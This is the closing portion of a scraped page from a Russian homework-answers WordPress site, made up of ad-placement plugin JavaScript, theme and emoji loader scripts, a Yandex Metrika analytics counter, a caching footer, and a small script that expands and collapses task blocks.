                    elementToAdd.classList.remove('coveredAd');
                } else {
                    for (let j = 0; j < tlArray.length; j++) {
                        currentSumLength = currentSumLength + tlArray[j]['length'];
                        if (needleLength < currentSumLength) {
                            elementToBind = tlArray[j]['element'];
                            elementToBind = currentElementReceiverSpec(false, j, tlArray, elementToBind);
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                            elementToBind.classList.add('rbinder-'+binderName);
                            elementToAdd.classList.remove('coveredAd');
                            break;
                        }
                    }
                }
            }

            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan1");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e);
    }
}

function percentInserter(lordOfElements, containerFor6th, tlArray, textLength) {
    try {
        var textNeedyLength = 0;
        let elementToAdd;
        var elementToBind;
        let elementToAddStyle;
        let block_number;
        var binderName;
        /* var checkIfBlockUsed = 0; */

        function insertByPercents(textLength) {
            let localMiddleValue = 0;

            for (let j = 0; j < containerFor6th.length; j++) {
                textNeedyLength = Math.round(textLength * (containerFor6th[j]["elementPlace"]/100));
                for (let i = 0; i < tlArray.length; i++) {
                    if (tlArray[i]['lengthSum'] >= textNeedyLength) {
                        binderName = elementBinderNameGenerator();

                        elementToAdd = document.createElement("div");
                        elementToAdd.classList.add("percentPointerClass");
                        elementToAdd.classList.add("marked");
                        if (containerFor6th[j]["sc"]==1) {
                            elementToAdd.classList.add("scMark");
                        }
                        elementToAdd.dataset.rbinder = binderName;
                        elementToAdd.innerHTML = containerFor6th[j]["text"];
                        if (!elementToAdd) {
                            break;
                        }
                        block_number = elementToAdd.children[0].attributes['data-id'].value;
                        elementToAddStyle = createStyleElement(block_number, containerFor6th[j]["elementCss"]);
                        if (elementToAddStyle&&elementToAddStyle!='default') {
                            elementToAdd.style.textAlign = elementToAddStyle;
                        }

                        localMiddleValue = tlArray[i]['lengthSum'] - Math.round(tlArray[i]['length']/2);
                        elementToBind = tlArray[i]['element'];
                        currentElementReceiverSpec(false, i, tlArray, elementToBind);
                        if (textNeedyLength < localMiddleValue) {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind);
                        } else {
                            elementToBind.parentNode.insertBefore(elementToAdd, elementToBind.nextSibling);
                        }
                        elementToBind.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        break;
                    }
                }
            }
            return false;
        }

        function clearTlMarks() {
            let marksForDeleting = document.querySelectorAll('.textLengthMarker');

            if (marksForDeleting.length > 0) {
                for (let i = 0; i < marksForDeleting.length; i++) {
                    marksForDeleting[i].remove();
                }
            }
        }

        if (!document.getElementById("markedSpan")) {
            insertByPercents(textLength);
            clearTlMarks();
            var spanMarker = document.createElement("span");
            spanMarker.setAttribute("id", "markedSpan");
            lordOfElements.prepend(spanMarker);
        }
    } catch (e) {
        console.log(e.message);
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}
</script>
<script>
if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://9class.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();

</script>
<script src="https://9class.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://9class.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/isotope.pkgd.min.js?ver=3.0.6" id="ow-isotop-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=3.1.3" id="ow-flickity-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/sidr.js?ver=3.1.3" id="ow-sidr-js"></script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=3.1.3" id="ow-magnific-popup-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"4d19cce72b","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select"};
//# sourceURL=oceanwp-main-js-extra
</script>
<script src="https://9class.ru/wp-content/themes/oceanwp/assets/js/theme.vanilla.min.js?ver=3.1.3" id="oceanwp-main-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://9class.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://9class.ru/wp-includes/js/wp-emoji-loader.min.js
</script>

<!--Start VDZ Yandex Metrika Plugin-->
<!-- Yandex.Metrika counter --><script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");ym(87102015, "init", {clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true, trackHash:true, ecommerce:"dataLayer"});</script>
<noscript><div><img src="https://mc.yandex.ru/watch/87102015" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!--START ADD EVENTS FROM CF7--><script type='text/javascript'>document.addEventListener( 'wpcf7submit', function( event ) {
					  //event.detail.contactFormId;
					  if(ym){
				          //console.log(event.detail);
						  ym(87102015, 'reachGoal', 'VDZ_SEND_CONTACT_FORM_7');
						  ym(87102015, 'params', {
						      page_url: window.location.href, 
						      status: event.detail.status, 
						      locale: event.detail.contactFormLocale, 
						      form_id: event.detail.contactFormId, 
						  });
					  }
					}, false );
				</script><!--END ADD EVENTS FROM CF7-->
<!--End VDZ Yandex Metrika Plugin-->

<script type="text/javascript" src="/wp-content/themes/oceanwp/assets/js/reshebnik.js"></script> 

<div id='via_106086_3663'></div>
<script src='https://ru.viadata.store/v2/comm_min.js?sid=106086' async></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием Disk: Enhanced 

Served from: 9class.ru @ 2026-01-14 07:24:18 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript
request_url: https://9class.ru/wp-content/themes/oceanwp/assets/js/reshebnik.js
body_size: 97
content:

  jQuery(function($) {

var q=0;

	$("div.wrapper-test > label").click(function(){
		q=q+1;

		if (q%2)
		{
		$(".zadanie").css("height","auto");
		$("div.wrapper-test > label").text('Скрыть');
		}
		else
		{
			
		$(".zadanie").css("height","150px");
		$("div.wrapper-test > label").text('Развернуть');
		}
	});




  });

